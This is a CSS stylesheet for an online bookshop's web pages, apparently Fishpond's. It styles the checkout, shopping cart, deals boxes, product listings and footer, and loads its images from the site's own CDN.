.checkout-success.gift-finder .btn-contribute .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.checkout-success.gift-finder .btn-contribute .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/contribute_btn.png');
}

.page-checkout .list-checkout-messages {
  border: 2px solid #3361e3;
  border-radius: 6px;
  padding: 15px 15px 15px 55px;
  margin-top: 15px;
}

.page-checkout .list-checkout-messages .title-list {
  list-style: none;
  font-weight: bold;
  margin-left: -36px;
  margin-bottom: 15px;
  font-size: 1.3em;
}

.page-checkout .list-checkout-messages li {
  color: #3361e3;
  font-size: 15px;
}

.page-checkout .list-checkout-messages li span {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}

.page-checkout .list-checkout-messages li.padlock_icon {
  list-style-image: url('https://cdn-w.fishpond.com/lock_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.return_icon {
  list-style-image: url('https://cdn-w.fishpond.com/money_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.moneyback_icon {
  list-style-image: url('https://cdn-w.fishpond.com/goods_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.order_tracking_icon {
  list-style-image: url('https://cdn-w.fishpond.com/order_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.cancel_order_icon {
  list-style-image: url('https://cdn-w.fishpond.com/cancel_checkout_icon.png');
}

form.gift-finder dl.zend_form dt label {
  min-width: 150px;
}

#cart_arrow .stem {
  background-color: #ebe7d8;
  height: 14px;
  margin: 0 auto;
  width: 44px;
}

#cart_arrow .head {
  border-bottom: 44px solid #ebe7d8;
  border-left: 44px solid #fff;
  border-right: 44px solid #fff;
  margin: 0 auto;
  width: 0;
}

#cart p {
  margin: 0.3em 0;
  padding: 0 1em;
}

.box .t {
  width: 164px;
}

#categories {
  background: #f1f1f1;
  border: 2px solid #d4d4d4;
  line-height: 1.5;
  margin: 15px 0;
  padding: 1em 0.4em 1.3em;
  position: relative;
  zoom: 1;
}

.borderradius #categories {
  border-radius: 5px;
}

#categories .tr,
#categories .t,
#categories .br,
#categories .b {
  background-image: url('https://cdn-w.fishpond.com/c_sides.gif');
  width: 8px;
  margin: -2px;
}

.borderradius #categories .tr,
.borderradius #categories .t,
.borderradius #categories .br,
.borderradius #categories .b {
  display: none;
}

#categories .br,
#categories .b {
  bottom: -1px;
}

#categories .tr,
#categories .br {
  right: -1px;
}

#categories ul {
  float: left;
  padding: 0;
  width: 33.33%;
  overflow: hidden;
}

#categories .bullet {
  top: 0.15em;
}

#categories li {
  list-style: none;
  margin-bottom: 0.2em;
  margin-left: 0.8em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.box h4 {
  font-weight: normal;
  margin: 0;
}

.box h4 a {
  color: #6c6c6c;
}

.box p a {
  color: #3361e3;
}

.box .amount {
  float: right;
  padding: 0 1em;
}

#cart button {
  clear: both;
  margin: 0 auto 0.5em;
  top: 0.5em;
}

#cart .expand {
  margin: 0.1em 0 0.6em;
  overflow: auto;
}

#checkout_conf_con {
  font-size: 1.1em;
  line-height: 1.5;
}

#checkout_conf_con h3 {
  display: inline;
  font-size: 1.1em;
}

.unavailable {
  margin-top: 9px;
}

.unavailable h3 {
  color: #3361e3;
}

.unavailable p {
  margin: 0 0.6em 0.6em;
}

#free_shipping {
  background: #f60;
  color: #fff;
  font-size: 0.95em;
  height: 3.7em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  top: 0.7em;
  width: 100%;
}

#free_shipping strong a {
  font-family: 'montserratbold';
  font-size: 17px;
  font-weight: normal;
  clear: both;
  width: 100%;
  display: inline-block;
}

#free_shipping p {
  padding: 6px 8px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
}

#free_shipping a {
  font-size: 13px;
  color: #fff;
  text-decoration: none;
}

#free_shipping strong {
  text-transform: uppercase;
  font-family: 'montserratbold';
  font-size: 19px;
  font-weight: normal;
  color: #fff;
}

#cart #free_shipping b {
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: 'montserratbold';
  font-weight: normal;
}

#free_shipping b {
  font-size: 1em;
  line-height: 1em;
}

#free_shipping span.fj {
  display: inline;
}

#product_action .box,
#group-buy .box,
#buy-used .box {
  padding: 0.3em 0;
  background: #ebe7d8;
  border-radius: 4px;
}

.addthis-toolbox {
  width: 260px;
  margin: 1.1em auto 0;
  padding-top: 2px;
  display: table;
}

.addthis-toolbox .addthis_button_compact {
  margin-left: 2px;
}

* html .addthis-toolbox .addthis_button_compact {
  margin-left: -1px;
}

.addthis-toolbox .addthis_button_google_plusone {
  margin-right: -18px;
}

* html .addthis-toolbox .addthis_button_google_plusone {
  display: block;
  overflow: hidden;
  width: 62px;
  float: right;
  margin-right: -6px;
}

.addthis_button_facebook_like {
  margin-top: -2px;
}

.addthis_button_facebook_like iframe {
  width: 50px !important;
  margin-top: 0 !important;
}

.sidebar .add_button {
  text-align: center;
}

.add_button {
  text-align: left;
  display: block;
}

.sidebar form {
  clear: both;
  display: block;
  overflow: hidden;
}

.add_button p {
  margin: 0.8em;
}

.add_button button,
.add_button .btn {
  margin: 0.5em auto 0.8em;
}

.unavaliable-product {
  padding: 1em 0 0.5em;
}

.unavaliable-product h3 {
  font-size: 14px;
  line-height: 1.1em;
  padding: 0;
  margin: 0;
}

.unavaliable-product .add_button button {
  margin: 0.5em 0;
}

.unavaliable-product p {
  font-size: 13px;
  line-height: 1em;
  font-weight: normal;
}

p.loading {
  margin-top: 0;
}

#together_image {
  display: block;
  margin-bottom: 0.75em;
  margin-top: 6px;
}

#together_image a {
  display: inline-block;
  position: relative;
}

#buy_together {
  background: #ebe7d8;
  border-radius: 4px;
}

#buy_together .or {
  background: #fff;
}

#buy_together s,
#buy_together span {
}

#buy_together span.amount {
  color: #24b837;
  padding-right: 20px !important;
}

#buy_together p {
  margin: 0.5em 0.75em 0.8em;
}

#buy_together h3 {
  text-align: center !important;
}

#buy_together .box {
  padding: 0.3em 0;
  margin-bottom: 14px;
}

#buy_together .plus {
  background-image: url('https://cdn-w.fishpond.com/plus_symbol.png');
  width: 29px;
  height: 29px;
  position: absolute;
  top: -6px;
  left: -10px;
}

#buy_together .prices {
  margin-bottom: 0.6em;
  overflow: auto;
}

#buy-used .or,
#buy_together .or,
#product_action .or {
  color: #6c6c6c;
  font-size: 1.2em;
  font-weight: 700;
  margin: 0;
  padding: 10px;
  text-align: center;
}

#main-product-images .rating span.new-system img.ra {
  max-width: 137px;
  right: 49%;
}

#group-buy .progress_bar_container {
  position: relative;
  background: #ebe7d8;
  border-radius: 6px;
  -webkit-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  overflow: hidden;
}

#group-buy .progress_bar {
  text-align: center;
  background: #ff7800;
  height: 18px;
  border-radius: 6px 0 0 6px;
  -webkit-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
}

.price-comparison {
  font-size: 13px;
}

.price-comparison .title {
  color: #888;
}

.price-comparison table {
  margin-top: 8px;
  border-collapse: collapse;
  width: 100%;
}

.price-comparison table th,
.price-comparison table td {
  padding: 6px 6px 6px 0 !important;
  text-align: left;
}

.price-comparison table td.saving {
  color: #f60;
  padding-right: 0;
}

.price-comparison table .price {
  text-align: right;
}

.price-comparison table tr td,
.price-comparison table tr th {
  border-bottom: 1px solid #ccc;
}

.price-comparison .price.best {
  color: #24b837;
  font-weight: bold;
}

#back_to_shipping {
  margin: 0 0 10px;
}

/* start todayDeals */

.todayDeals {
  width: 100%;
  position: relative;
  margin-top: 15px !Important;
  border-collapse: collapse;
}

.todayDeals th {
  padding: 0 0 20px;
}

.todayDeals .deals-title-wrapper {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
}

.todayDeals .deals-title {
  font-size: 18px;
  background: #fff;
  width: 170px;
}

.todayDeals .gray-text {
  color: #666;
}

.todayDeals tfoot p {
  font-size: 14px;
  margin: 10px;
}

.todayDeals .footer-bg {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
  height: 6px;
}

.todayDeals .item-todayDeals {
  text-align: center;
  margin-top: 0;
  width: 100%;
}

.todayDeals .item-todayDeals a {
  font-size: 16px;
}

.todayDeals .image-wr {
  padding: 15px 0;
  text-align: center;
}

.todayDeals .image-wr a {
  display: inline-block;
}

.todayDeals tbody td {
  vertical-align: bottom;
}

.price-box-deals {
  background: #ebe8d9;
  border-radius: 6px;
  padding: 10px 8px;
  position: relative;
  overflow: hidden;
  max-width: 265px;
  min-height: 132px;
  margin: 0 auto;
}

.todayDeals .save-area {
  background: #fff;
  width: 64px;
  height: 70px;
  padding: 8px 11px;
  border-radius: 3px;
  float: left;
}

.todayDeals .buy-area {
  width: 59%;
  float: right;
  text-align: center;
}

.todayDeals .buy-area-center {
  text-align: center;
  width: 100%;
}

.todayDeals .buy-area-center .add_button {
  text-align: center !Important;
}

.todayDeals .buy-area .productSpecialPrice {
  font-size: 18px;
  color: #24b837;
  padding-bottom: 10px;
}

.todayDeals .save-area::after {
  content: '';
  display: block;
  font-size: 0;
  line-height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
  border-left: 12px solid #fff;
  position: absolute;
  top: 40px;
  left: 92px;
}

.todayDeals .save-area {
  color: #ff6b00;
  text-align: center;
}

.todayDeals .percent-save {
  font-size: 26px;
  font-weight: bold;
  padding: 2px;
}

.todayDeals .value-save {
  font-weight: bold;
}

.todayDeals .blue-text {
  font-weight: bold;
  font-size: 14px;
  color: #3361e3;
  padding: 0;
  margin: 10px 0 5px;
}

.todayDeals .price-text {
  margin: 5px 0;
  font-size: 13px;
  padding: 0 2px;
  color: #666;
}

.deals-clock-wrapper {
  position: relative;
  overflow: hidden;
  background-image: url('https://cdn-w.fishpond.com/clock_deals.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding: 4px;
}

.deals-clock-wrapper .deals-clock-text {
  border-top: 1px solid #ff6b00;
  border-bottom: 1px solid #ff6b00;
  border-right: 1px solid #ff6b00;
  padding: 16px 16px 16px 51px;
  border-radius: 5px;
  margin-left: 15px;
  font-size: 14px;
  color: #666;
}

.deals-clock-wrapper .deals-clock-text .clock-time {
  color: #ff6b00;
}

/* end todayDeals */

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

#createAdWordsCampaign label {
  display: block;
  width: 200px;
}

/* Side bar & other rules (will need to be cleaned up at some point) */
#add_wishlist .txt {
  font-size: 10pt;
}

#interim .guest-box {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  position: relative;
  text-align: center;
  zoom: 1;
}

#interim .guest-box .i {
  float: left;
  margin-right: 1em;
}

#interim .guest-box p {
  margin-top: 0.3em;
}

#interim .guest-box .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .guest-box form {
  position: absolute;
  right: 1em;
}

#left_hand_nav table {
  padding-right: 0;
  width: auto;
}

#left_hand_nav {
  height: 100%;
}

.footer-width {
  max-width: 980px;
  min-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
}

/* page container */

#allpage {
  position: relative;
  z-index: 1;
  width: 100%;
}

#logo {
  font-size: 2em;
  text-indent: -1000em;
  overflow: hidden;
  width: 186px;
  height: 86px;
  margin: 8px 0 0;
}

#logo a {
  display: block;
  width: 100%;
  height: 70px;
}

span.header-rc-l,
span.header-rc-r,
span.footer-rc-l,
span.footer-rc-r {
  display: none;
}

.no-borderradius span.header-rc-l,
.no-borderradius span.header-rc-r,
.no-borderradius span.footer-rc-l,
.no-borderradius span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/allpage3-rc.png');
}

.no-borderradius .page-footer span.footer-rc-l,
.no-borderradius .page-footer span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/footer3-rc.png');
}

span.header-rc-l {
  left: 0;
  top: 0;
  background-position: 0 0;
}

span.header-rc-r {
  right: 0;
  top: 0;
  background-position: 100% 0;
}

span.footer-rc-l {
  left: 0;
  bottom: 0;
  background-position: 0 100%;
}

span.footer-rc-r {
  right: 0;
  bottom: 0;
  background-position: 100% 100%;
}

.fishlogo {
  width: 61px;
  height: 132px;
  position: absolute;
  top: -45px;
  left: 175px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') no-repeat scroll 0 -8px transparent;
}

/* page container end */

/* multicolumn footer */

.page-footer {
  background: #f8f7f1;
  width: 100%;
  position: relative;
  margin: 0 auto;
  border-bottom: 1px solid #ccc;
  zoom: 1;
}

.footer-border {
  position: relative;
  min-width: 980px;
  max-width: 1100px;
  margin: 0 auto;
  zoom: 1;
}

.borderradius .page-footer {
  margin-top: -5px;
}

/* Footer Styles
********************/

.navblock {
  margin-bottom: 20px;
}

.navblock h4 {
  margin: 0 0 5px;
  font-size: 14px;
  line-height: 2;
  border-bottom: 1px solid #ccc;
  font-weight: bold;
}

.navlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
}

.navlist li {
  margin-bottom: 5px;
}

.navlist a:link,
.navlist a:visited {
  color: #3361e3;
}

.navlist a:hover,
.navlist a:active {
  color: #f60;
}

.footer-border {
  border-top-width: 0;
  padding: 20px 20px 10px;
}

.footer-categories .navlist {
  float: left;
  width: 50%;
}

.left-navblock,
.middle-left-navblock,
.right-navblock,
.middle-navblock,
.middle-right-navblock {
  float: left;
  margin: 0 20px 22px;
  text-align: left;
}

.footer_icons {
  margin: 50px 20px 22px;
  display: inline-block;
  width: 10%;
  text-align: center;
}

.left-navblock {
  width: 25%;
}

.right-navblock {
  width: 14%;
}

.middle-left-navblock {
  width: 15%;
}

.middle-navblock {
  width: 14%;
}

.middle-right-navblock {
  width: 14%;
}

.borderradius .footer-border {
  border-radius: 0 0 5px 5px;
  padding-top: 25px;
  min-height: 280px;
}

.footer-layout {
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  margin: 0 0 20px;
  zoom: 1;
}

.footer-layout td {
  vertical-align: top;
  padding: 0;
  border-left: 20px solid transparent; /* gutter between columns */
}

.footer_icons {
  vertical-align: middle;
  text-align: left;
}

.footer_icons img {
  margin: 0 10px 0 20px;
}

.footer-categories {
  overflow: hidden;
}

.footer-categories .first-col li {
  padding-right: 10px;
}

.footer-categories .last-col {
  clear: right; /* IE */
}

.footer-categories .last-col li {
  padding-left: 10px;
}

/* multicolumn footer end */
#about_us_images_area .icon_hitwise {
  margin: 5px 0;
  display: inline;
}

.column-right {
  width: 172px;
}

#right {
  position: relative;
  text-align: center;
  width: 166px;
  z-index: 0;
}

.edge .t,
.edge .tr,
.edge .b,
.edge .br {
  background-image: url('https://cdn-w.fishpond.com/h_side.png');
  background-color: #fff;
}

.relative-bottom {
  position: relative;
  display: block;
  height: 1px;
}

.edge .t,
.edge .b {
  left: -2px;
}

.edge .tr,
.edge .br {
  right: -2px;
}

.edge {
  border-width: 0 2px;
  border-style: solid;
  border-color: #fff #d7d7d7;
}

.borderradius .edge {
  border: 2px solid #d7d7d7;
  border-radius: 5px;
}

.borderradius .edge .t,
.borderradius .edge .tr,
.borderradius .edge .b,
.borderradius .edge .br {
  display: none;
}

#right.edge {
  left: -5px;
  width: 166px;
  margin-left: 17px;
  margin-right: 3px;
}

#below_cart .edge {
  position: relative;
  _width: 100%; /* for ie */
}

#right h3 a {
  text-decoration: none;
}

#right a:hover {
  color: #f60;
  text-decoration: underline;
}

#below_cart {
  text-align: center;
  margin-top: 12px;
}

#below_cart button,
#below_cart .btn {
  margin: 0 auto;
}

#below_cart .how-fp-works,
#below_cart .daily-deals,
.right-column-banner {
  margin-top: 12px;
}

#below_cart .fb-like-box {
  margin-top: 12px;
  border: none;
  overflow: hidden;
  width: 170px;
  height: 450px;
}

#wishlist,
form.wishlist {
  clear: both;
  margin-bottom: 3em;
}

#wishlist .productSearch-nameColumn-extraColumn {
  text-align: right;
  width: 150px;
}

form.wishlist button {
  display: inline;
  margin-left: 1em;
  vertical-align: middle;
}

form.wishlist label {
  float: left;
  margin-top: 0.6em;
  vertical-align: middle;
  width: 12em;
}

form.wishlist h3 {
  margin-bottom: 0.5em;
}

.bottom {
  font-size: 9.5pt;
  width: 130px;
  vertical-align: top;
}

.bottom p {
  margin-top: 0.5em;
}

/* Old rules */
form {
  display: inline;
}

#page_search button {
  text-align: center;
  vertical-align: middle;
  font-size: 13px;
  margin: 0;
}

#about_us_images_area img,
#about_us_images_area map,
#about_us_images_area area {
  display: block;
}

.boxText {
  background: #fff;
  font-size: 9pt;
}

.errorBox {
  background: #ffb3b5;
  font-size: x-small;
  font-weight: 700;
}

.stockWarning {
  color: #c03;
  font-size: x-small;
}

.orderEdit {
  color: #70d2;
  text-decoration: underline;
  font-size: x-small;
}

.footerLinks {
  color: #d7d7d7;
  font-size: 12.5px;
  font-weight: 700;
  margin-bottom: 25px;
  text-align: center;
  width: 100%;
  word-spacing: 0.5em;
}

.footerLinks a {
  color: #295fe8;
  text-decoration: underline;
  word-spacing: normal;
}

.form-buttons-holder-alignRight {
  padding: 0 10px;
  text-align: right;
}

.form-buttons-holder-alignRight a.btn,
.form-buttons-holder-alignRight button {
  display: inline-block;
}

.infoBoxContents {
  background: #fff;
  font-size: 13px;
}

.infoBoxContents .itemDescription,
.infoBoxContents .itemImage {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.infoBoxContents .itemDescription a.customerRecommendation {
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxContents .itemPrice {
  margin-top: 5px;
  width: 135px;
  text-align: center;
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxNotice {
  background: #000;
}

.infoBoxNoticeContents {
  background: #f60;
  font-size: x-small;
}

.infoBoxNoticeContents a:hover,
.infoBoxNoticeContents a:hover {
  color: #fff;
}

table.pagelayout-left-right-columns td.infoBoxHeading {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px #d4d4d4 solid;
  padding: 8px 10px;
}

table.pagelayout-left-right-columns .account-balance-report table td.smallText {
  padding: 8px 10px;
  font-size: 13px;
}

table.pagelayout-left-right-columns .account-balance-report table td.separator {
  padding: 0;
  margin: 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* Shopping Cart styles */
table.shopping-cart-list {
  border-collapse: collapse;
  width: 100%;
  border: none;
  margin: 20px 0;
}

table.pagelayout-left-right-columns table.shopping-cart-list td {
  padding: 10px 15px;
  border-bottom: 1px dotted #c6c6c6;
  vertical-align: top;
}

.shopping-cart-product-image {
  width: 10%;
}

.shopping-cart-product-price {
  width: 20%;
  text-align: right;
  white-space: nowrap;
  padding-right: 15px;
}

.shopping-cart-product-price .productSpecialPrice {
  font-size: 1.32em;
}

.shopping-cart-product-price .productShipping {
  font-size: 1.2em;
  font-style: italic;
  color: #9f9f9f;
}

.shopping-cart-product-title {
  font-size: 1.32em;
  margin-bottom: 10px;
}

.shopping-cart-arrival {
  font-weight: bold;
  color: #d4a31d;
}

.shopping-cart-product-quantity,
.shopping-cart-delete-product {
  padding-right: 20px;
}

.shopping-cart-product-quantity input {
  text-align: center;
  margin-left: 10px;
  width: 50px;
}

table.checkout-subtotals {
  width: 100%;
  border-collapse: collapse;
  border: none;
  margin: 20px 0 10px;
}

.checkout-subtotals-value {
  width: 80%;
  font-size: 1.32em;
  font-weight: bold;
  text-align: right;
}

.empty-shopping-cart {
  margin: 4em 0 3em;
  font-size: 1.2em;
}

.shopping-cart-product-descr .errors {
  background: #ff7c00;
  border: 1px solid #ff7c00;
  color: #fff;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
  padding: 2px 5px;
  margin: 5px 0;
}

.shopping-cart-product-descr .short-text {
  line-height: 2;
  margin-right: 2em;
}

/* end Shopping Cart styles */

.important-notes {
  font-size: 14px;
  margin: 1em 0 2em;
}

tr.product-listing,
tr.productListing-odd,
tr.productSearch-odd,
tr.productListing-even,
tr.productSearch-even {
  border-bottom: 1px solid #d4d4d4;
}

table.productListing {
  border-collapse: collapse;
}

table.searchBrowser {
  border-spacing: 0;
  width: auto;
}

table.productBrowser {
  border-spacing: 0;
  margin: 0 -8px 0 -14px;
  position: relative;
}

div.productBrowser {
  padding-top: 30px;
}

.productListing-heading {
  font-size: 13px;
  font-weight: 700;
  padding: 9px 18px;
}

td.productListing-data {
  font-size: 13px;
  padding: 9px 18px;
}

td.productListing-data em {
  color: #6c6c6c;
  font-size: 8pt;
  font-style: italic;
}

div.productSearch-data .sellYoursDescription {
  white-space: normal;
}

span.productSearch-button-text {
  font-size: 9.5pt;
  margin: 0 0.6em;
}

span.productSearch-button,
span.productSearch-button-text {
  vertical-align: middle;
  float: right;
  text-align: center;
}

.product-used span.productSearch-button button {
  margin-bottom: 5px;
}

.product-used .valet-not-listed-short-time {
  color: #999;
}

.product-used .valet-not-listed-long-time {
  color: #f47b76;
}

.item-description {
  margin-top: 1em;
}

.productSearch-shipping-info-container a.smartsell {
  margin: 0 0 0 5px;
}

#wishlist span.productSearch-button,
span.productSearch-button-text {
  float: none !important;
}

.productSearch-data img {
  margin-left: 0.5em;
}

tr.productSearch-highlight {
  background-color: #fefde3;
}

td.productSearch-highlight-left,
td.productSearch-highlight-middle,
td.productSearch-highlight-right {
  border: 1px solid #ddd;
  padding-top: 1.1em;
}

td.productSearch-highlight-left {
  border-right: none;
}

td.productSearch-highlight-left img {
  display: block;
  border: 8px #fff solid;
}

td.productSearch-highlight-right {
  border-left: none;
}

.productSearch-data .by {
  font-size: 0.8em;
  line-height: 1em;
  padding: 0.5em 0 0;
}

.productSearch-metainfo {
  font-size: 9.5pt;
  line-height: 1.5;
  padding: 0.5em 0 0;
}

.productSearch-buy-button-container {
  text-align: left;
  vertical-align: middle;
  width: 190px;
  font-size: 0.6em;
}

.productSearch-bottom-container {
  text-align: left;
  font-size: 9.5pt;
  line-height: 1;
}

.productSearch-shipping-info-container {
  text-align: left;
  vertical-align: middle;
  font-size: 9.5pt;
  line-height: 1.5;
}

.xmas-delivery-active .productSearch-shipping-info-container {
  width: 35%;
}

.pageResults {
  padding: 3px 5px;
}

a.pageResults {
  border-width: 0;
  color: #00f;
  margin: 1px;
  text-decoration: none;
}

a.pageResults:hover {
  border: 1px solid #00f;
  color: #00f;
  margin: 0;
  text-decoration: underline;
}

h1.pageHeading,
td.pageHeading,
div.pageHeading {
  color: #000;
  font-size: 12pt;
  font-weight: bold;
}

.advancedSearchHeading .pageHeading {
  font-size: 18pt;
}

.advanced-search label.fieldKey {
  width: 175px;
}

.advanced-search input.lg-text {
  width: 400px;
}

.advanced-search input.md-text {
  width: 200px;
}

.advanced-search input.sm-text {
  width: 100px;
}

td.main,
p.main {
  font-size: 13px;
  line-height: 1.5;
}

td.smallText,
span.smallText,
p.smallText {
  font-size: 9.5pt;
}

td.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

label.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

td.fieldValue,
input,
select {
  font-size: 10pt;
}

table.formArea {
  background: #f1f9fe;
  border: 1px solid #7b9ebd;
}

td.formAreaTitle {
  font-size: 9pt;
  font-weight: bold;
}

span.markProductOutOfStock {
  color: #c76170;
  font-size: 13px;
  font-weight: bold;
}

span.errorText {
  color: red;
}

span.arrival_time {
  color: #50be19;
}

.side_list .arrival_time {
  color: #50be19;
  font-size: 7pt;
}

.moduleRow {
  padding: 2px;
}

.moduleRowOver {
  background-color: #f1f1f1;
  padding: 2px;
}

.moduleRowSelected {
  background-color: #e2e2e2;
  padding: 2px;
}

.checkoutBarTo {
  color: #7494e8;
  font-size: x-small;
}

.checkoutBarCurrent {
  color: #00c111;
  font-size: x-small;
  font-weight: bold;
}

.checkoutBarFrom {
  color: #295fe8;
  font-size: x-small;
}

.messageBox {
  font-size: x-small;
}

span.inputRequirement {
  color: #ff6500;
  font-size: 16px;
  line-height: 20px;
}

.dataTableHeadingRow {
  background-color: #7b9ebd;
}

.dataTableHeadingContent {
  color: #fff;
  font-weight: bold;
}

.dataTableRow {
  background-color: #f1f9fe;
}

.dataTableRowHighlight {
  background-color: #eed4d8;
}

.dataTableRowSelected {
  background-color: #dee4e8;
}

.dataTableRowOver {
  background-color: #fff;
  cursor: hand;
  cursor: pointer;
}

.dataTableContent {
  color: #000;
  font-size: 13px;
}

div#companyTip {
  color: blue;
  display: none;
}

a.breadcrumb {
  color: #3361e3;
}

a.breadcrumbLarge {
  color: #3361e3;
  font-size: 12pt;
  font-weight: 700;
}

a.breadcrumbLarge:visited {
  color: purple;
}

a.breadcrumbLarge:hover {
  color: #f60;
  text-decoration: none;
}

span.breadcrumbLarge {
  font-size: 12pt;
  font-weight: bold;
}

.breadcrumbLarge span:first-child {
  padding-left: 0 !Important;
}

.breadcrumbLarge span {
  padding: 5px;
  font-size: 13px;
}

.boxText div h2 {
  margin: 0;
  padding: 0;
}

tr.page_sub_title a {
  color: #3361e3;
}

tr.page_sub_title a:hover {
  color: #f60;
}

tr.page_sub_title a:visited {
  color: purple;
}

a:hover {
  color: #f60;
  text-decoration: underline;
}

.indent-list {
  margin-left: 1.2em;
  text-indent: -1.2em;
}

.indent-list p {
  margin: 6px 0;
}

.index .popular_lists {
  padding: 0;
}

tr.field_error {
  background: #ff9316;
}

.list_title {
  font-size: 140%;
}

.categories_table a {
  font-size: 10.5pt;
}

hr {
  background: #c6c6c6;
  border: none;
  color: #c6c6c6;
  height: 1px;
  padding: 0;
}

.also_purchased_products .infoBox {
  background: none;
  padding-bottom: 1em;
}

.also_purchased_products h3 {
  font-size: 10.5pt;
}

.also_purchased_products td.smallText {
  padding-bottom: 20px;
}

#page_body h1 {
  margin-top: 0;
}

#product_info_area {
  padding-left: 0;
  padding-right: 0;
}

#product_info_area .pageHeading {
  font-size: 10.5pt;
  margin-top: 0.5em;
}

#product_info_area .breadcrumbLarge {
  font-size: 9pt;
}

#product_info_area a.breadcrumbLarge {
  font-weight: normal;
}

.pageHeading .productOriginalPrice,
.pageHeading .productSpecialPrice {
  font-size: 11.5pt;
}

.faq-dialog {
  width: 50%;
  min-width: 300px;
  border: 2px solid #2760c9;
  border-radius: 7px;
  text-align: left;
  background-color: #fff;
}

.faq-dialog .header {
  background: #3786eb;
  color: #fff;
  border-radius: 4px 4px 0 0;
  font-size: 18px;
  position: relative;
}

.faq-dialog .header .title {
  width: 86%;
  position: absolute;
  top: 12px;
}

.faq-dialog .header .b-close:hover {
  text-shadow: 0 1px 2px #2964b0;
}

.faq-dialog .header .b-close {
  padding: 10px;
  font-size: 19px;
  margin: 10px 5px 0 0;
  float: right;
  color: #fff;
  -webkit-appearance: none;
  font-family: cursive;
  font-weight: bold;
  font-stretch: expanded;
  line-height: 6px;
}

.faq-dialog .content {
  padding: 15px;
}

.faq-dialog .footer {
  padding: 15px;
  border-top: 1px solid #ccc;
  text-align: right;
}

.faq-dialog .footer .b-close {
  color: #fff;
  padding: 16px 20px;
  background-color: #ed9c28;
  border-color: #d58512;
  text-decoration: none;
  border: 1px solid transparent;
  border-radius: 4px;
  font-size: 14px;
  margin: 0 0 15px 10px;
  float: right;
}

.faq-dialog .footer .b-close:hover {
  background-color: #f0ad4e;
  border-color: #eea236;
}

#upload_product_image_form dl {
  border: 1px solid #ccc;
  padding: 10px;
}

#upload_product_image_form dt {
  float: left;
  clear: left;
  width: 180px;
  text-align: right;
  font-weight: bold;
  color: green;
  padding-top: 3px;
}

#upload_product_image_form dd {
  margin: 0 0 0 190px;
  padding: 0 0 3px;
}

#product_title,
#page_title {
  margin: 0;
}

#product_title {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

#page_title.pageHeading {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

.pop_products {
  font-size: 9pt;
  margin: 1em 0;
}

.pop_products table {
  margin-top: 2em;
  padding: 0;
}

.popular_lists {
  padding: 0.4em;
}

.popular_lists td.smallText {
  font-size: 11pt;
  line-height: 1.286em;
  padding-right: 0.857em;
}

.popular_lists td.smallText img {
  margin-bottom: 0.643em;
}

.popular_lists td.smallText div {
  margin: 0.643em 0;
}

.popular_lists td.smallText table {
  margin: 0;
}

.popular_lists td.smallText table td {
  padding: 0;
  vertical-align: middle;
}

.popular_lists td.smallText table td img {
  margin: 0;
}

.popular_lists td.smallText .twenty_four_hours_shipping {
  padding: 0 0 0 0.5em;
}

